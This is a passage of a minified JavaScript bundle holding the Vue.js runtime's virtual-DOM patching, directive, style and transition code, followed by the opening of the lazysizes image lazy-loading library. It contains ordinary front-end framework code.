0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Wn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Zn={create:function(e,t){Jn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Jn(e,!0),Jn(t))},destroy:function(e){Jn(e,!0)}};function Jn(e,t){var n=e.data.ref;if(s(n)){var i=e.context,r=e.componentInstance||e.elm,a=i.$refs;t?Array.isArray(a[n])?g(a[n],r):a[n]===r&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(r)<0&&a[n].push(r):a[n]=[r]:a[n]=r}}var Qn=new fe("",{},[]),ei=["create","activate","update","remove","destroy"];function ti(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&s(e.data)===s(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,i=s(n=e.data)&&s(n=n.attrs)&&n.type,r=s(n=t.data)&&s(n=n.attrs)&&n.type;return i===r||Yn(i)&&Yn(r)}(e,t)||a(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&r(t.asyncFactory.error))}function ni(e,t,n){var i,r,a={};for(i=t;i<=n;++i)s(r=e[i].key)&&(a[r]=i);return a}var ii={create:ri,update:ri,destroy:function(e){ri(e,Qn)}};function ri(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,i,r,s=e===Qn,a=t===Qn,o=ai(e.data.directives,e.context),l=ai(t.data.directives,t.context),c=[],d=[];for(n in l)i=o[n],r=l[n],i?(r.oldValue=i.value,r.oldArg=i.arg,li(r,"update",t,e),r.def&&r.def.componentUpdated&&d.push(r)):(li(r,"bind",t,e),r.def&&r.def.inserted&&c.push(r));if(c.length){var u=function(){for(var n=0;n<c.length;n++)li(c[n],"inserted",t,e)};s?ot(t,"insert",u):u()}d.length&&ot(t,"postpatch",(function(){for(var n=0;n<d.length;n++)li(d[n],"componentUpdated",t,e)}));if(!s)for(n in o)l[n]||li(o[n],"unbind",e,e,a)}(e,t)}var si=Object.create(null);function ai(e,t){var n,i,r=Object.create(null);if(!e)return r;for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=si),r[oi(i)]=i,i.def=De(t.$options,"directives",i.name);return r}function oi(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function li(e,t,n,i,r){var s=e.def&&e.def[t];if(s)try{s(n.elm,e,n,i,r)}catch(i){Be(i,n.context,"directive "+e.name+" "+t+" hook")}}var ci=[Zn,ii];function di(e,t){var n=t.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var i,a,o=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(i in s(c.__ob__)&&(c=t.data.attrs=A({},c)),c)a=c[i],l[i]!==a&&ui(o,i,a);for(i in(Y||Z)&&c.value!==l.value&&ui(o,"value",c.value),l)r(c[i])&&(Dn(i)?o.removeAttributeNS(zn,Nn(i)):Pn(i)||o.removeAttribute(i))}}function ui(e,t,n){e.tagName.indexOf("-")>-1?pi(e,t,n):In(t)?Hn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pn(t)?e.setAttribute(t,function(e,t){return Hn(t)||"false"===t?"false":"contenteditable"===e&&On(t)?t:"true"}(t,n)):Dn(t)?Hn(n)?e.removeAttributeNS(zn,Nn(t)):e.setAttributeNS(zn,t,n):pi(e,t,n)}function pi(e,t,n){if(Hn(n))e.removeAttribute(t);else{if(Y&&!K&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var i=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",i)};e.addEventListener("input",i),e.__ieph=!0}e.setAttribute(t,n)}}var hi={create:di,update:di};function fi(e,t){var n=t.elm,i=t.data,a=e.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var o=qn(t),l=n._transitionClasses;s(l)&&(o=Bn(o,Rn(l))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var mi,vi={create:fi,update:fi};function yi(e,t,n){var i=mi;return function r(){var s=t.apply(null,arguments);null!==s&&bi(e,r,n,i)}}var gi=Xe&&!(Q&&Number(Q[1])<=53);function xi(e,t,n,i){if(gi){var r=on,s=t;t=s._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return s.apply(this,arguments)}}mi.addEventListener(e,t,te?{capture:n,passive:i}:n)}function bi(e,t,n,i){(i||mi).removeEventListener(e,t._wrapper||t,n)}function wi(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},i=e.data.on||{};mi=t.elm,function(e){if(s(e.__r)){var t=Y?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}s(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),at(n,i,xi,bi,yi,t.context),mi=void 0}}var Ci,Si={create:wi,update:wi};function Ti(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,i,a=t.elm,o=e.data.domProps||{},l=t.data.domProps||{};for(n in s(l.__ob__)&&(l=t.data.domProps=A({},l)),o)n in l||(a[n]="");for(n in l){if(i=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===o[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var c=r(i)?"":String(i);Ei(a,c)&&(a.value=c)}else if("innerHTML"===n&&Gn(a.tagName)&&r(a.innerHTML)){(Ci=Ci||document.createElement("div")).innerHTML="<svg>"+i+"</svg>";for(var d=Ci.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;d.firstChild;)a.appendChild(d.firstChild)}else if(i!==o[n])try{a[n]=i}catch(e){}}}}function Ei(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,i=e._vModifiers;if(s(i)){if(i.number)return m(n)!==m(t);if(i.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var _i={create:Ti,update:Ti},ki=w((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var i=e.split(n);i.length>1&&(t[i[0].trim()]=i[1].trim())}})),t}));function Mi(e){var t=Ai(e.style);return e.staticStyle?A(e.staticStyle,t):t}function Ai(e){return Array.isArray(e)?j(e):"string"==typeof e?ki(e):e}var ji,$i=/^--/,Li=/\s*!important$/,Pi=function(e,t,n){if($i.test(t))e.style.setProperty(t,n);else if(Li.test(n))e.style.setProperty(_(t),n.replace(Li,""),"important");else{var i=Ii(t);if(Array.isArray(n))for(var r=0,s=n.length;r<s;r++)e.style[i]=n[r];else e.style[i]=n}},Oi=["Webkit","Moz","ms"],Ii=w((function(e){if(ji=ji||document.createElement("div").style,"filter"!==(e=S(e))&&e in ji)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Oi.length;n++){var i=Oi[n]+t;if(i in ji)return i}}));function zi(e,t){var n=t.data,i=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,o,l=t.elm,c=i.staticStyle,d=i.normalizedStyle||i.style||{},u=c||d,p=Ai(t.data.style)||{};t.data.normalizedStyle=s(p.__ob__)?A({},p):p;var h=function(e,t){var n,i={};if(t)for(var r=e;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(n=Mi(r.data))&&A(i,n);(n=Mi(e.data))&&A(i,n);for(var s=e;s=s.parent;)s.data&&(n=Mi(s.data))&&A(i,n);return i}(t,!0);for(o in u)r(h[o])&&Pi(l,o,"");for(o in h)(a=h[o])!==u[o]&&Pi(l,o,null==a?"":a)}}var Di={create:zi,update:zi},Ni=/\s+/;function Hi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ni).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function qi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ni).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",i=" "+t+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Fi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&A(t,Bi(e.name||"v")),A(t,e),t}return"string"==typeof e?Bi(e):void 0}}var Bi=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),Ri=V&&!K,Wi="transition",Vi="transitionend",Gi="animation",Xi="animationend";Ri&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Wi="WebkitTransition",Vi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Gi="WebkitAnimation",Xi="webkitAnimationEnd"));var Ui=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Yi(e){Ui((function(){Ui(e)}))}function Ki(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Hi(e,t))}function Zi(e,t){e._transitionClasses&&g(e._transitionClasses,t),qi(e,t)}function Ji(e,t,n){var i=er(e,t),r=i.type,s=i.timeout,a=i.propCount;if(!r)return n();var o="transition"===r?Vi:Xi,l=0,c=function(){e.removeEventListener(o,d),n()},d=function(t){t.target===e&&++l>=a&&c()};setTimeout((function(){l<a&&c()}),s+1),e.addEventListener(o,d)}var Qi=/\b(transform|all)(,|$)/;function er(e,t){var n,i=window.getComputedStyle(e),r=(i[Wi+"Delay"]||"").split(", "),s=(i[Wi+"Duration"]||"").split(", "),a=tr(r,s),o=(i[Gi+"Delay"]||"").split(", "),l=(i[Gi+"Duration"]||"").split(", "),c=tr(o,l),d=0,u=0;return"transition"===t?a>0&&(n="transition",d=a,u=s.length):"animation"===t?c>0&&(n="animation",d=c,u=l.length):u=(n=(d=Math.max(a,c))>0?a>c?"transition":"animation":null)?"transition"===n?s.length:l.length:0,{type:n,timeout:d,propCount:u,hasTransform:"transition"===n&&Qi.test(i[Wi+"Property"])}}function tr(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return nr(t)+nr(e[n])})))}function nr(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ir(e,t){var n=e.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=Fi(e.data.transition);if(!r(i)&&!s(n._enterCb)&&1===n.nodeType){for(var a=i.css,o=i.type,c=i.enterClass,d=i.enterToClass,u=i.enterActiveClass,p=i.appearClass,h=i.appearToClass,f=i.appearActiveClass,v=i.beforeEnter,y=i.enter,g=i.afterEnter,x=i.enterCancelled,b=i.beforeAppear,w=i.appear,C=i.afterAppear,S=i.appearCancelled,T=i.duration,E=Yt,_=Yt.$vnode;_&&_.parent;)E=_.context,_=_.parent;var k=!E._isMounted||!e.isRootInsert;if(!k||w||""===w){var M=k&&p?p:c,A=k&&f?f:u,j=k&&h?h:d,$=k&&b||v,L=k&&"function"==typeof w?w:y,P=k&&C||g,O=k&&S||x,I=m(l(T)?T.enter:T);0;var D=!1!==a&&!K,N=ar(L),H=n._enterCb=z((function(){D&&(Zi(n,j),Zi(n,A)),H.cancelled?(D&&Zi(n,M),O&&O(n)):P&&P(n),n._enterCb=null}));e.data.show||ot(e,"insert",(function(){var t=n.parentNode,i=t&&t._pending&&t._pending[e.key];i&&i.tag===e.tag&&i.elm._leaveCb&&i.elm._leaveCb(),L&&L(n,H)})),$&&$(n),D&&(Ki(n,M),Ki(n,A),Yi((function(){Zi(n,M),H.cancelled||(Ki(n,j),N||(sr(I)?setTimeout(H,I):Ji(n,o,H)))}))),e.data.show&&(t&&t(),L&&L(n,H)),D||N||H()}}}function rr(e,t){var n=e.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=Fi(e.data.transition);if(r(i)||1!==n.nodeType)return t();if(!s(n._leaveCb)){var a=i.css,o=i.type,c=i.leaveClass,d=i.leaveToClass,u=i.leaveActiveClass,p=i.beforeLeave,h=i.leave,f=i.afterLeave,v=i.leaveCancelled,y=i.delayLeave,g=i.duration,x=!1!==a&&!K,b=ar(h),w=m(l(g)?g.leave:g);0;var C=n._leaveCb=z((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),x&&(Zi(n,d),Zi(n,u)),C.cancelled?(x&&Zi(n,c),v&&v(n)):(t(),f&&f(n)),n._leaveCb=null}));y?y(S):S()}function S(){C.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),p&&p(n),x&&(Ki(n,c),Ki(n,u),Yi((function(){Zi(n,c),C.cancelled||(Ki(n,d),b||(sr(w)?setTimeout(C,w):Ji(n,o,C)))}))),h&&h(n,C),x||b||C())}}function sr(e){return"number"==typeof e&&!isNaN(e)}function ar(e){if(r(e))return!1;var t=e.fns;return s(t)?ar(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function or(e,t){!0!==t.data.show&&ir(t)}var lr=function(e){var t,n,i={},l=e.modules,c=e.nodeOps;for(t=0;t<ei.length;++t)for(i[ei[t]]=[],n=0;n<l.length;++n)s(l[n][ei[t]])&&i[ei[t]].push(l[n][ei[t]]);function d(e){var t=c.parentNode(e);s(t)&&c.removeChild(t,e)}function u(e,t,n,r,o,l,d){if(s(e.elm)&&s(l)&&(e=l[d]=ge(e)),e.isRootInsert=!o,!function(e,t,n,r){var o=e.data;if(s(o)){var l=s(e.componentInstance)&&o.keepAlive;if(s(o=o.hook)&&s(o=o.init)&&o(e,!1),s(e.componentInstance))return p(e,t),h(n,e.elm,r),a(l)&&function(e,t,n,r){var a,o=e;for(;o.componentInstance;)if(o=o.componentInstance._vnode,s(a=o.data)&&s(a=a.transition)){for(a=0;a<i.activate.length;++a)i.activate[a](Qn,o);t.push(o);break}h(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var u=e.data,m=e.children,v=e.tag;s(v)?(e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),g(e),f(e,m,t),s(u)&&y(e,t),h(n,e.elm,r)):a(e.isComment)?(e.elm=c.createComment(e.text),h(n,e.elm,r)):(e.elm=c.createTextNode(e.text),h(n,e.elm,r))}}function p(e,t){s(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(y(e,t),g(e)):(Jn(e),t.push(e))}function h(e,t,n){s(e)&&(s(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function f(e,t,n){if(Array.isArray(t)){0;for(var i=0;i<t.length;++i)u(t[i],n,e.elm,null,!0,t,i)}else o(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return s(e.tag)}function y(e,n){for(var r=0;r<i.create.length;++r)i.create[r](Qn,e);s(t=e.data.hook)&&(s(t.create)&&t.create(Qn,e),s(t.insert)&&n.push(e))}function g(e){var t;if(s(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)s(t=n.context)&&s(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;s(t=Yt)&&t!==e.context&&t!==e.fnContext&&s(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function x(e,t,n,i,r,s){for(;i<=r;++i)u(n[i],s,e,t,!1,n,i)}function b(e){var t,n,r=e.data;if(s(r))for(s(t=r.hook)&&s(t=t.destroy)&&t(e),t=0;t<i.destroy.length;++t)i.destroy[t](e);if(s(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function w(e,t,n){for(;t<=n;++t){var i=e[t];s(i)&&(s(i.tag)?(C(i),b(i)):d(i.elm))}}function C(e,t){if(s(t)||s(e.data)){var n,r=i.remove.length+1;for(s(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}(e.elm,r),s(n=e.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,t),n=0;n<i.remove.length;++n)i.remove[n](e,t);s(n=e.data.hook)&&s(n=n.remove)?n(e,t):t()}else d(e.elm)}function S(e,t,n,i){for(var r=n;r<i;r++){var a=t[r];if(s(a)&&ti(e,a))return r}}function T(e,t,n,o,l,d){if(e!==t){s(t.elm)&&s(o)&&(t=o[l]=ge(t));var p=t.elm=e.elm;if(a(e.isAsyncPlaceholder))s(t.asyncFactory.resolved)?k(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(a(t.isStatic)&&a(e.isStatic)&&t.key===e.key&&(a(t.isCloned)||a(t.isOnce)))t.componentInstance=e.componentInstance;else{var h,f=t.data;s(f)&&s(h=f.hook)&&s(h=h.prepatch)&&h(e,t);var v=e.children,y=t.children;if(s(f)&&m(t)){for(h=0;h<i.update.length;++h)i.update[h](e,t);s(h=f.hook)&&s(h=h.update)&&h(e,t)}r(t.text)?s(v)&&s(y)?v!==y&&function(e,t,n,i,a){var o,l,d,p=0,h=0,f=t.length-1,m=t[0],v=t[f],y=n.length-1,g=n[0],b=n[y],C=!a;for(0;p<=f&&h<=y;)r(m)?m=t[++p]:r(v)?v=t[--f]:ti(m,g)?(T(m,g,i,n,h),m=t[++p],g=n[++h]):ti(v,b)?(T(v,b,i,n,y),v=t[--f],b=n[--y]):ti(m,b)?(T(m,b,i,n,y),C&&c.insertBefore(e,m.elm,c.nextSibling(v.elm)),m=t[++p],b=n[--y]):ti(v,g)?(T(v,g,i,n,h),C&&c.insertBefore(e,v.elm,m.elm),v=t[--f],g=n[++h]):(r(o)&&(o=ni(t,p,f)),r(l=s(g.key)?o[g.key]:S(g,t,p,f))?u(g,i,e,m.elm,!1,n,h):ti(d=t[l],g)?(T(d,g,i,n,h),t[l]=void 0,C&&c.insertBefore(e,d.elm,m.elm)):u(g,i,e,m.elm,!1,n,h),g=n[++h]);p>f?x(e,r(n[y+1])?null:n[y+1].elm,n,h,y,i):h>y&&w(t,p,f)}(p,v,y,n,d):s(y)?(s(e.text)&&c.setTextContent(p,""),x(p,null,y,0,y.length-1,n)):s(v)?w(v,0,v.length-1):s(e.text)&&c.setTextContent(p,""):e.text!==t.text&&c.setTextContent(p,t.text),s(f)&&s(h=f.hook)&&s(h=h.postpatch)&&h(e,t)}}}function E(e,t,n){if(a(n)&&s(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var _=v("attrs,class,staticClass,staticStyle,key");function k(e,t,n,i){var r,o=t.tag,l=t.data,c=t.children;if(i=i||l&&l.pre,t.elm=e,a(t.isComment)&&s(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(s(l)&&(s(r=l.hook)&&s(r=r.init)&&r(t,!0),s(r=t.componentInstance)))return p(t,n),!0;if(s(o)){if(s(c))if(e.hasChildNodes())if(s(r=l)&&s(r=r.domProps)&&s(r=r.innerHTML)){if(r!==e.innerHTML)return!1}else{for(var d=!0,u=e.firstChild,h=0;h<c.length;h++){if(!u||!k(u,c[h],n,i)){d=!1;break}u=u.nextSibling}if(!d||u)return!1}else f(t,c,n);if(s(l)){var m=!1;for(var v in l)if(!_(v)){m=!0,y(t,n);break}!m&&l.class&&it(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,o){if(!r(t)){var l,d=!1,p=[];if(r(e))d=!0,u(t,p);else{var h=s(e.nodeType);if(!h&&ti(e,t))T(e,t,p,null,null,o);else{if(h){if(1===e.nodeType&&e.hasAttribute("data-server-rendered")&&(e.removeAttribute("data-server-rendered"),n=!0),a(n)&&k(e,t,p))return E(t,p,!0),e;l=e,e=new fe(c.tagName(l).toLowerCase(),{},[],void 0,l)}var f=e.elm,v=c.parentNode(f);if(u(t,p,f._leaveCb?null:v,c.nextSibling(f)),s(t.parent))for(var y=t.parent,g=m(t);y;){for(var x=0;x<i.destroy.length;++x)i.destroy[x](y);if(y.elm=t.elm,g){for(var C=0;C<i.create.length;++C)i.create[C](Qn,y);var S=y.data.hook.insert;if(S.merged)for(var _=1;_<S.fns.length;_++)S.fns[_]()}else Jn(y);y=y.parent}s(v)?w([e],0,0):s(e.tag)&&b(e)}}return E(t,p,d),t.elm}s(e)&&b(e)}}({nodeOps:Kn,modules:[hi,vi,Si,_i,Di,V?{create:or,activate:or,remove:function(e,t){!0!==e.data.show?rr(e,t):t()}}:{}].concat(ci)});K&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&vr(e,"input")}));var cr={inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ot(n,"postpatch",(function(){cr.componentUpdated(e,t,n)})):dr(e,t,n.context),e._vOptions=[].map.call(e.options,hr)):("textarea"===n.tag||Yn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",fr),e.addEventListener("compositionend",mr),e.addEventListener("change",mr),K&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){dr(e,t,n.context);var i=e._vOptions,r=e._vOptions=[].map.call(e.options,hr);if(r.some((function(e,t){return!O(e,i[t])})))(e.multiple?t.value.some((function(e){return pr(e,r)})):t.value!==t.oldValue&&pr(t.value,r))&&vr(e,"change")}}};function dr(e,t,n){ur(e,t,n),(Y||Z)&&setTimeout((function(){ur(e,t,n)}),0)}function ur(e,t,n){var i=t.value,r=e.multiple;if(!r||Array.isArray(i)){for(var s,a,o=0,l=e.options.length;o<l;o++)if(a=e.options[o],r)s=I(i,hr(a))>-1,a.selected!==s&&(a.selected=s);else if(O(hr(a),i))return void(e.selectedIndex!==o&&(e.selectedIndex=o));r||(e.selectedIndex=-1)}}function pr(e,t){return t.every((function(t){return!O(t,e)}))}function hr(e){return"_value"in e?e._value:e.value}function fr(e){e.target.composing=!0}function mr(e){e.target.composing&&(e.target.composing=!1,vr(e.target,"input"))}function vr(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function yr(e){return!e.componentInstance||e.data&&e.data.transition?e:yr(e.componentInstance._vnode)}var gr={model:cr,show:{bind:function(e,t,n){var i=t.value,r=(n=yr(n)).data&&n.data.transition,s=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;i&&r?(n.data.show=!0,ir(n,(function(){e.style.display=s}))):e.style.display=i?s:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=yr(n)).data&&n.data.transition?(n.data.show=!0,i?ir(n,(function(){e.style.display=e.__vOriginalDisplay})):rr(n,(function(){e.style.display="none"}))):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},xr={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function br(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?br(Wt(t.children)):e}function wr(e){var t={},n=e.$options;for(var i in n.propsData)t[i]=e[i];var r=n._parentListeners;for(var s in r)t[S(s)]=r[s];return t}function Cr(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Sr=function(e){return e.tag||Rt(e)},Tr=function(e){return"show"===e.name},Er={name:"transition",props:xr,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Sr)).length){0;var i=this.mode;0;var r=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return r;var s=br(r);if(!s)return r;if(this._leaving)return Cr(e,r);var a="__transition-"+this._uid+"-";s.key=null==s.key?s.isComment?a+"comment":a+s.tag:o(s.key)?0===String(s.key).indexOf(a)?s.key:a+s.key:s.key;var l=(s.data||(s.data={})).transition=wr(this),c=this._vnode,d=br(c);if(s.data.directives&&s.data.directives.some(Tr)&&(s.data.show=!0),d&&d.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(s,d)&&!Rt(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var u=d.data.transition=A({},l);if("out-in"===i)return this._leaving=!0,ot(u,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Cr(e,r);if("in-out"===i){if(Rt(s))return c;var p,h=function(){p()};ot(l,"afterEnter",h),ot(l,"enterCancelled",h),ot(u,"delayLeave",(function(e){p=e}))}}return r}}},_r=A({tag:String,moveClass:String},xr);function kr(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Mr(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ar(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,r=t.top-n.top;if(i||r){e.data.moved=!0;var s=e.elm.style;s.transform=s.WebkitTransform="translate("+i+"px,"+r+"px)",s.transitionDuration="0s"}}delete _r.mode;var jr={Transition:Er,TransitionGroup:{props:_r,beforeMount:function(){var e=this,t=this._update;this._update=function(n,i){var r=Kt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,r(),t.call(e,n,i)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],s=this.children=[],a=wr(this),o=0;o<r.length;o++){var l=r[o];if(l.tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))s.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a;else;}if(i){for(var c=[],d=[],u=0;u<i.length;u++){var p=i[u];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?c.push(p):d.push(p)}this.kept=e(t,null,c),this.removed=d}return e(t,null,s)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(kr),e.forEach(Mr),e.forEach(Ar),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,i=n.style;Ki(n,t),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(Vi,n._moveCb=function e(i){i&&i.target!==n||i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(Vi,e),n._moveCb=null,Zi(n,t))})}})))},methods:{hasMove:function(e,t){if(!Ri)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){qi(n,e)})),Hi(n,t),n.style.display="none",this.$el.appendChild(n);var i=er(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};Sn.config.mustUseProp=function(e,t,n){return"value"===n&&Ln(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Sn.config.isReservedTag=Xn,Sn.config.isReservedAttr=$n,Sn.config.getTagNamespace=function(e){return Gn(e)?"svg":"math"===e?"math":void 0},Sn.config.isUnknownElement=function(e){if(!V)return!0;if(Xn(e))return!1;if(e=e.toLowerCase(),null!=Un[e])return Un[e];var t=document.createElement(e);return e.indexOf("-")>-1?Un[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Un[e]=/HTMLUnknownElement/.test(t.toString())},A(Sn.options.directives,gr),A(Sn.options.components,jr),Sn.prototype.__patch__=V?lr:$,Sn.prototype.$mount=function(e,t){return function(e,t,n){var i;return e.$el=t,e.$options.render||(e.$options.render=ve),Qt(e,"beforeMount"),i=function(){e._update(e._render(),n)},new pn(e,i,$,{before:function(){e._isMounted&&!e._isDestroyed&&Qt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Qt(e,"mounted")),e}(this,e=e&&V?function(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}(e):void 0,t)},V&&setTimeout((function(){H.devtools&&re&&re.emit("init",Sn)}),0),t.a=Sn}).call(this,n(5),n(7).setImmediate)},function(e,t,n){!function(t,n){var i=function(e,t,n){"use strict";var i,r;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var 